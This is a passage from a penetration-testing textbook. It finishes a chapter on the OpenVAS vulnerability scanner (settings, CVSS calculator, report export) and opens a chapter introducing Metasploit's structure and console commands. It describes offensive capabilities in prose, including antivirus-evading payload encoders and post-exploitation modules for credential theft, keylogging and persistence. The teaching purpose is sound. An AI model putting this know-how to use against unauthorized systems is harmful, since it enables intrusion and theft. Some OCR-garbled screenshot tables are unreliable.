

*Figure 2-27. OpenVAS scan results and filters*

# OpenVAS Additional Settings

So far you have seen how to set up the OpenVAS virtual machine and get started with vulnerability scanning. OpenVAS is a flexible vulnerability management system that offers a lot of customization. This section talks about some additional OpenVAS settings that you may choose to configure as per your requirements.

# **Performance**

OpenVAS is certainly a resource-intensive tool. It can consume a lot of memory and CPU. Hence, while scanning a number of systems, it is worthwhile to keep an eye on its performance. To view the performance data, go to Extras  $\triangleright$  Performance, as shown in Figure [2-28.](#page-71-0) You can view performance data for a custom time period by filtering the dates.

<span id="page-71-0"></span>

*Figure 2-28. OpenVAS resource and performance management summary*

# CVSS Calculator

The Common Vulnerability Scoring System (CVSS) is the baseline used by many security products for calculating a vulnerability's severity. CVSS takes into consideration multiple parameters before computing the vulnerability score. OpenVAS offers a ready-to-use CVSS calculator that you can use to calculate vulnerability scores. You can access the CVSS calculator at Extras ➤ CVSS Calculator, as shown in Figure [2-29](#page-72-0). You can find more details about CVSS at https://www.first.org/cvss/.
#### Chapter 2 OpenVAS



### *Figure 2-29. OpenVAS CVSS calculator*

### **Settings**

OpenVAS is a highly configurable system and has many settings. It can be really useful to get an overview of all the settings and their values in one place. You can go to Extras  $\triangleright$  My Settings, as shown in Figure 2-30, to get an overview of the settings configured so far.

|                                                                                                    |               |               |                 | Greenbane Security Assistant - Mcalila Firefox |              |                | 000                                               |
|----------------------------------------------------------------------------------------------------|---------------|---------------|-----------------|------------------------------------------------|--------------|----------------|---------------------------------------------------|
| Greenbone Security A. x   & Greenbone Security A. x   +                                                                                    |               |               |                 |                                                |              |                |                                                   |
| → C. Nips / 127.0.0.1 5352/cmp?cnd=get.my.settings&token=cb3r04as-2c0e-8825-acc5-d0715511s503                                              |               |               |                 |                                                | C   Q Search |                | ☆ 曲 →<br>$\circ$<br>$\equiv$<br>$\mathbf{r}$<br>u |
| Phot Visted > Notinate Security \ Kali Linex \ Kali Docs \ Kali Tools & Explor-Cil \ Arenov-no Z Kali Forums \ NetHunter & Getting Started |               |               |                 |                                                |              |                |                                                   |
| Greenbone<br>Security Assistant                                                                                                    |               |               |                 |                                                |              |                | Lagged in an Atmin admin I Logout                 |
| <b>Deskheard</b>                                                                                                    | <b>Scanne</b> | <b>Assots</b> | <b>Laulaho</b>  | Configuration                                  | Extras       | Administration | Help                                              |
| 日四                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| 21<br><b>My Settings</b>                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| <b>Name</b>                                                                                                    |               |               | <b>Value</b>    |                                                |              |                |                                                   |
| Timezone                                                                                                    |               |               | VK.             |                                                |              |                |                                                   |
| <b><i>Postword</i></b>                                                                                                    |               |               |                 | assisses                                       |              |                |                                                   |
| User Interface Language                                                                                                    |               |               |                 | Browser Language                               |              |                |                                                   |
| <b>Rews Per Page</b>                                                                                                    |               |               | 10 <sub>1</sub> |                                                |              |                |                                                   |
| Max Rows Per Page (immutable)                                                                                                    |               |               | 1000            |                                                |              |                |                                                   |
| Details Export File Name                                                                                                    |               |               |                 | NT-NU                                          |              |                |                                                   |
| List Export File Name:                                                                                                    |               |               |                 | <b>NT-ND</b>                                   |              |                |                                                   |
| <b>Report Export File Kame</b>                                                                                                    |               |               |                 | <b>NT-NU</b>                                   |              |                |                                                   |
| <b>Severity Class</b>                                                                                                    |               |               |                 | NVD vidnerability Severity Ratings             |              |                |                                                   |
| Dynamic Severity                                                                                                    |               |               | No.             |                                                |              |                |                                                   |
| <b>Default Severity</b>                                                                                                    |               |               | 10.6            |                                                |              |                |                                                   |
| Default Alort                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Delault OpenVAS Scan Conflip                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Delault OSP Scan Config                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| <b>Delault SSK Credential</b>                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| <b>Delault SMS Credential</b>                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| <b>Default ESTO Cradiential</b>                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Delauft State Cradential                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| <b>Dellault Fort List</b>                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Debuit Openuts Scanner                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| <b>Default 05P Scanner</b>                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| <b>Dolault Report Format</b>                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Delault Schedule                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| <b>Dulault Target</b>                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Assnts Kiter                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Alerta Filter                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Assets Filter                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Configs Film                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Cradentisis filter                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| <b>Hitters Alber</b>                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Notica Filter                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Overrides Filter                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| Permissions Filter                                                                                                    |               |               |                 |                                                |              |                |                                                   |
| <b>Port Lists Filter</b>                                                                                                    |               |               |                 |                                                |              |                |                                                   |

*Figure 2-30. OpenVAS administrative settings*

# Reporting

So far you have learned how you can effectively use OpenVAS to scan target systems. Once the scan is complete, the next important step is to generate a detailed report. Having a comprehensive report is extremely critical because it will help administrators fix the identified vulnerabilities. OpenVAS supports multiple report formats, listed here:

- Anonymous XML
- ARF
- CPE
- CSV Hosts
- CSV Results
- HTML
- ITG
- LaTeX
- NBE
- PDF
- Topology SVG
- TXT
- Verinice ISM
- Verinice ITG
- XML

To generate a report in the required format, go to Scans  $\triangleright$  Reports, select the format from the drop-down menu, and click the adjacent down arrow to download the report, as shown in Figure [2-31](#page-74-0).

#### <span id="page-74-0"></span>Chapter 2 OpenVAS

|                                                                                                    |               |                | Greenbane Security Assistant - Mezilla Firefox |                                                                                                    |            |                       |                                                                    | 000                                             |
|----------------------------------------------------------------------------------------------------|---------------|----------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-----------------------|--------------------------------------------------------------------|-------------------------------------------------|
| A Greenbone Security A. W 4                                                                                                    |               |                |                                                |                                                                                                    |            |                       |                                                                    |                                                 |
| 6 (C) 8 https://127.0.0.15352/cmp?und-opt.report.kreport.kl=fb9bf535-694-4cdF-9135-7t62043cdE77&notes=3&oversites=&ran.cod=70&readt_forsts.only=1&tokes+1a8ad60- |               |                |                                                | C Q Search                                                                                                    |            |                       | ☆ 命<br>$\rightarrow$                                               | $\circ$<br>$\mathbf{r}$<br>≡<br>$\omega$        |
| Most Visited > Officesive Security > Kaii Linux > Kaii Dock > Kali Took > Exploit-Oil > Aircrack-ing Di Kaii Forums > NetHerter @ Getting Started                |               |                |                                                |                                                                                                    |            |                       |                                                                    |                                                 |
| Greenbone                                                                                                    |               |                |                                                |                                                                                                    |            |                       |                                                                    | F<br>Legged in an Admin. admin. I Logged        |
| Security Assistant                                                                                                    |               |                |                                                |                                                                                                    |            |                       |                                                                    | The Sep 21 of ASS7 2018 UNC                     |
| <b>Decisioned</b><br><b>Scann</b>                                                                                                    | <b>Assots</b> | <b>Laulate</b> | Configuration                                  | Entrans                                                                                                    |            | <b>Administration</b> |                                                                    | Help                                            |
| ■ Analythous KM. - ■ 製製 空動<br><b>Contract Contract</b>                                                                                                    |               |                | Filter:                                        |                                                                                                    |            |                       | 8886                                                               | $0 - 1$                                         |
|                                                                                                    |               |                |                                                | Hill-and Print Print, that Iraqidae (Institute) rations (Patrick a long-life)<br>and uncertained and in terminal terms applied to |            |                       |                                                                    |                                                 |
| Anenymous XXIII.                                                                                                    |               |                |                                                |                                                                                                    |            |                       | e.                                                                 | Fulkert 28-42 of death https://www.build-fold?? |
| <b>WARD</b>                                                                                                    |               |                |                                                |                                                                                                    |            |                       | Hyddet The Ave 2 06/47/15 2014<br>Created: Thu Aug 2 06:33:15 2018 |                                                 |
| <b>Results (51 of 366)</b><br>$ crt$                                                                                                    |               |                |                                                |                                                                                                    |            |                       | Canze: admin                                                       |                                                 |
| <b>CEV Hours</b>                                                                                                    |               |                |                                                |                                                                                                    |            |                       |                                                                    | 問題に当めに関節                                        |
| <b>Covrents</b>                                                                                                    |               |                | er                                             | <b>Severity</b>                                                                                                    | 图 000      | <b>Hest</b>           | Lecation                                                           | <b>Artisns</b>                                  |
| ci.<br>m                                                                                                    |               |                |                                                | <b><i><u>PERSONAL PROPERTY AND </u></i></b>                                                                                       | 80%        | 163,144,35,126        | 512 Rcp                                                            | 日本                                              |
| i m                                                                                                    |               |                | ø                                              | <b>TELESCOPE</b>                                                                                                    | 80%        | 192.144.25.129        | generalitie                                                        | 日常                                              |
| UI Execution Vulnerabilities<br>Tiế<br><b>Service</b>                                                                                                    |               |                | ۰                                              | <b>CONTRACTOR</b>                                                                                                    | 85%        | 192.144.25.129        | <b>BOTKS</b>                                                       | 日常                                              |
| Java 895 Server Insecure Cefault Configuration Bemoke Code Execution Velnerability                                                                               |               |                | o                                              | <b>CONTRACTOR</b>                                                                                                    | 55%        | 192,168,25,129        | 10944cm                                                            | 日本                                              |
| Distributed Rely (4Rely/ORo) Multiple Renote Code Execution Milnesoldies                                                                                         |               |                | ø                                              | -------                                                                                                    | 39%        | 192.148.25.129        | 8787.4cp                                                           | 日本                                              |
| Possible Backdoor: Ingreslock                                                                                                    |               |                | O                                              | <b>THE REAL PROPERTY</b>                                                                                                    | 55%        | 103.168.25.129        | 1524 Roa                                                           | 日本                                              |
| DistCC femate Code Execution Winesdallty                                                                                                    |               |                | ۵                                              | <b>The Second Contract</b>                                                                                                    | 55%        | 192.144.25.119        | 3632 Rcs                                                           | 日本                                              |
| MySQL / MariaOB woult password                                                                                                    |               |                | ø                                              | <b>STATISTICS</b>                                                                                                    | 95%        | 192.168.25.129        | 3306/tcp                                                           | 日本                                              |
| <b>VNC Brute Force Lagin</b>                                                                                                    |               |                | 뎖                                              | <b>STATISTICS</b>                                                                                                    | 95%        | 192.188.25.129        | <b>SBOOKCS</b>                                                     | 四角                                              |
| PostgratiQL week password                                                                                                    |               |                | ø                                              | <b>STATISTICS</b>                                                                                                    | 55%        | 192,144,25,119        | 5432 Ros                                                           | 日本                                              |
| <b>DotCC Detection</b>                                                                                                    |               |                | ø                                              | --------                                                                                                    | 95%        | 192.168.25.129        | 3632, Kca                                                          | 四角                                              |
| Check for ruly Service                                                                                                    |               |                | ø                                              | <b>STORY COMPANY</b>                                                                                                    | 80%        | 192.168.25.129        | 514 hour                                                           | 日本                                              |
| phpinfiali output accessible                                                                                                    |               |                | ٥                                              | <b>CONTRACTOR</b>                                                                                                    | 80%        | 192,168,25,129        | <b>NUTCO</b>                                                       | 日常                                              |
| Tél Wiki CMS Groupisane « 4.2 Multiple Linkpacified Multierabilities                                                                                             |               |                | c                                              | <b>Change Company</b>                                                                                                    | 10%        | 192.148.25.129        | acorp                                                              | 日本                                              |
| Chack for ringin Service                                                                                                    |               |                | ø                                              | <b>THE REAL PROPERTY</b>                                                                                                    | <b>78%</b> | 103.168.25.126        | 513/tca                                                            | 日本                                              |
| PHP-CGI-based setups vulnerability when parsing query string parameters from php files.                                                                          |               |                | ۰                                              | $-159644$                                                                                                    | 55%        | 192.148.25.119        | Böltica                                                            | 日本                                              |
| Test HTTP dangerpus methods                                                                                                    |               |                | ø                                              | <b>TAXABLE INC.</b>                                                                                                    | 99%        | 192.168.25.129        | <b>BOTK</b>                                                        | 四角                                              |
| witpd Compromised Source Packages Rackdoor Vidnesibility                                                                                                    |               |                | ٥                                              | <b>TELEVISION</b>                                                                                                    | 99%        | 192,148,25,129        | 6200/tca                                                           | 日常                                              |
| will pd Compromised Source Rickages Backdoor Visherability                                                                                                    |               |                | c                                              | <b>CONTRACTOR</b>                                                                                                    | 55%        | 192.168.35.129        | $21$ ftcp                                                          | 日常                                              |
| SSH Brute Force Logins With Cefault Credentials Reporting                                                                                                    |               |                | ø                                              | <b>TERRA DE</b>                                                                                                    | 55%        | 103.168.25.129        | <b>22/hrs</b>                                                      | 日本                                              |
| Titiki Cross-Site Request Forgery Winerability - Sep 10                                                                                                    |               |                | ۵                                              | $\sim$                                                                                                    | 80%        | 192.160.25.119        | <b>BO/Lcu</b>                                                      | 四角                                              |
| 55LTL5: OpenSSL CCS Man in the Niddle Security Bypana Walverability                                                                                              |               |                | о                                              | =                                                                                                    | 70%        | 192.168.25.129        | 5432 fr:                                                           | 日本                                              |
| sadople tendors STARTIS 5 implementation Plaintert Arbitrary Command Injection Universitility                                                                    |               |                | o                                              | --                                                                                                    | 99%        | 193.148.25.129        | 25/trp.                                                            | 日本                                              |
| Check for Ananymous FTP Login                                                                                                    |               |                | ø                                              | $\sim$                                                                                                    | 80%        | 192,168,25,129        | 21 hop                                                             | 日本                                              |
| Titliki Cross-Site Request Fergery Wilnerability                                                                                                    |               |                | o                                              | 2000                                                                                                    | 80%        | 192.168.25.129        | <b>BOTICO</b>                                                      | 日本                                              |

*Figure 2-31. Export scan results*

The report contains detailed vulnerability information, as shown in Figure 2-32.



*Figure 2-32. OpenVAS HTML scan report*

#### Chapter 2 OpenVAS

For each vulnerability identified, the report has the following details:

- Summary
- Vulnerability detection result
- Impact
- Solution
- Affected software/OS
- Vulnerability insight
- Vulnerability detection method
- Product detection result
- References

# **Summary**

This chapter gave you an essential overview of OpenVAS starting from its setup to using it to perform a vulnerability assessment. The next chapter will introduce you to the versatile Metasploit framework and help you understand how NMAP and OpenVAS can be integrated with Metasploit.

# Do-It-Yourself (DIY) Exercises

- Set up OpenVAS in VirtualBox or VMware.
- Use OpenVAS to scan one Windows host and one Unixbased host.
- Generate vulnerability reports in HTML and PDF.

# **CHAPTER 3**

# **Metasploit**

The previous two chapters covered NMAP and OpenVAS, which you can use to perform information gathering, enumeration, and vulnerability assessments. Moving ahead, this chapter covers the basics of Metasploit, which will help you sail through the remaining phases of the penetration testing lifecycle. Specifically, this chapter covers the following:

- **Introduction to Metasploit**
- Overview of the Metasploit structure
- Basic commands and configuration
- Invoking NMAP and OpenVAS scans from Metasploit
- Scanning services with Metasploit
- Meterpreter basics

### Introduction to Metasploit

Metasploit was released in 2003, when H.D Moore developed a portable network tool in Perl. In 2007 it was revised use Ruby. The Metasploit project gained commercial acceptance and popularity when Rapid 7 acquired it in 2009.

Metasploit is not just a single tool. It is a complete framework. It is extremely robust and flexible and has tons of tools to perform various simple and complex tasks. It has a unique ability to perform almost all the

tasks involved in the penetration testing lifecycle. By using Metasploit, you don't need to reinvent the wheel; you just focus on the penetration testing objectives, and all the supporting actions can be performed using various components of the framework.

While Metasploit is powerful and capable, you need to clearly understand its structure and components to use it efficiently.

Metasploit has three editions available.

- Metasploit Pro
- Metasploit Community
- Metasploit Framework

For the scope of this book, we'll be using the Metasploit Framework edition.

# Anatomy and Structure of Metasploit

Before jumping into the actual framework commands, you first need to understand the structure of Metasploit. The best and easiest way to get to know the overall Metasploit structure is to simply browse through its directory. In Kali Linux, Metasploit is by default located at /usr/share/ metasploit-framework, as shown in Figure [3-1.](#page-78-0)

```
root@kali: /usr/share/metasploit-framework
                                                                                    0 0 0File Edit View Search Terminal Help
root@kali:~# cd /usr/share/metasploit-framework/
root@kali:/usr/share/metasploit-framework# ls
                                                    msfdb
                                                                 Rakefile
app
                Gemfile.lock
                                                                                     tools
                Gemfile.lock msfdb Rakef<br>lib metasploit-framework.gemspec<br>modules msfrpcd scrip<br>modules msfupdate scrip
config
                                                                                     vendor
data
                                                                 script-exploit
dbmsfupdate script-password
                                                    msfvenom<br>plugins
documentation msfconsole
                                                                 script-recon
Gemfile
                 msfd
                                                                 scripts
root@kali:/usr/share/metasploit-framework#
```
*Figure 3-1. The Metasploit directory structure*

You can see that Metasploit has a well-defined structure classifying its various components into different categories.

At a high level, Metasploit can be visualized as shown in Figure 3-2.



*Figure 3-2. Various components of Metasploit*

### Auxiliaries

Auxiliaries are the modules that make Metasploit so flexible. A Metasploit *auxiliary* is nothing but a piece of code specifically written to perform a task. For example, you may want to check whether a particular FTP server is allowing anonymous access or if your web server is vulnerable to a heartbleed attack. For all these tasks, there exists an auxiliary module.

In fact, Metasploit has more than 1,000 auxiliary modules classified into 19 categories. The following are the auxiliary categories available in Metasploit:



### **Payloads**

You have already learned that an exploit is the piece of code that will be used against the vulnerable component. The exploit code may run successfully, but what you want to happen once the exploit is successful is defined by the payload. In simple terms, a *payload* is the action that needs to be performed after the execution of an exploit. For example, if you want to create a reverse shell back to your system, then you need to select the appropriate Metasploit payload for that. Metasploit has about 42 payloads in the following categories:

Singles Stagers Stages

### **Exploits**

Exploits are an extremely important part of Metasploit. The whole purpose of the framework is to offer exploits for various vulnerabilities. An *exploit* is the actual code that will execute on the target system to take advantage of the vulnerability. Metasploit has more than 1,800 exploits in 17 categories.

The following are the various categories of exploits available in Metasploit:



### **Encoders**

Metasploit helps you generate a wide variety of payloads that you can send to the target in multiple ways. In the process, it is quite possible that your payload gets detected by antivirus software or any of the security software present on the target system. This is where encoders can be of help.

Encoders use various techniques and algorithms to obfuscate the payload in a way that it doesn't get detected by antivirus software. Metasploit has about 40 encoders in ten categories, as shown here:



### Post-Exploitation Activities (Post)

Once you have gained basic access to your target system using any of the available exploits, you can use the post modules to further infiltrate the target system. These modules help you in all the post-exploitation activities including the following:

- Escalating user privileges to root or administrator
- Retrieving the system credentials
- Stealing cookies and saved credentials
- Capturing keystrokes on the target system
- Executing custom PowerShell scripts for performing additional tasks
- Making the access persistent

Metasploit has about 311 post-exploitation modules in the following 11 categories:



# Basic Commands and Configuration

Now that you are aware of the basic structure and anatomy of Metasploit, you can get started with its interface. To access Metasploit, open the terminal and type command msfconsole, as shown in Figure [3-3.](#page-83-0)

<span id="page-83-0"></span>

*Figure 3-3. The initial screen of MSFconsole*

### help

Once you have opened MSFconsole, you can get information about all the basic commands using the help command, as shown in Figure [3-4](#page-84-0).

<span id="page-84-0"></span>

|                          |                                                                                                    | root@kali: ~ |
|--------------------------|----------------------------------------------------------------------------------------------------|--------------|
|                          | File Edit View Search Terminal Help                                                                             |              |
| $msf$ > help             |                                                                                                    |              |
| Core Commands            |                                                                                                    |              |
| ---------------          |                                                                                                    |              |
| Command                  | Description                                                                                                    |              |
|                          | .                                                                                                    |              |
| $\overline{\phantom{a}}$ | Help menu                                                                                                    |              |
| banner                   | Display an awesome metasploit banner                                                                            |              |
| cd                       | Change the current working directory                                                                            |              |
| color                    | Toggle color                                                                                                    |              |
| connect                  | Communicate with a host                                                                                         |              |
| exit                     | Exit the console                                                                                                |              |
| get                      | Gets the value of a context-specific variable                                                                   |              |
| getg                     | Gets the value of a global variable                                                                             |              |
| grep                     | Grep the output of another command                                                                              |              |
| help                     | Help menu                                                                                                    |              |
| history                  | Show command history                                                                                            |              |
| load                     | Load a framework plugin                                                                                         |              |
| quit                     | Exit the console                                                                                                |              |
| route                    | Route traffic through a session                                                                                 |              |
| save                     | Saves the active datastores                                                                                     |              |
| sessions                 | Dump session listings and display information about sessions                                                    |              |
| set                      | Sets a context-specific variable to a value                                                                     |              |
| setg                     | Sets a global variable to a value                                                                               |              |
| sleep                    | Do nothing for the specified number of seconds                                                                  |              |
| spool                    | Write console output into a file as well the screen                                                             |              |
| threads                  | View and manipulate background threads                                                                          |              |
| unload                   | Unload a framework plugin                                                                                       |              |
| unset                    | Unsets one or more context-specific variables                                                                   |              |
| unsetg<br>version        | Unsets one or more global variables                                                                             |              |
|                          | Show the framework and console library version numbers                                                          |              |
| Module Commands          |                                                                                                    |              |
| ----------------         |                                                                                                    |              |
| Command                  | Description                                                                                                    |              |
|                          |                                                                                                    |              |
| advanced                 | Displays advanced options for one or more modules                                                               |              |
| back                     | Move back from the current context                                                                              |              |
| info                     | Displays information about one or more modules                                                                  |              |
| loadpath                 | Searches for and loads modules from a path                                                                      |              |
| options                  | Displays global options or for one or more modules                                                              |              |
| popm                     | Pops the latest module off the stack and makes it active                                                        |              |
| previous                 | Sets the previously loaded module as the current module                                                         |              |
| pushm<br>reload all      | Pushes the active or list of modules onto the module stack<br>Reloads all modules from all defined module paths |              |
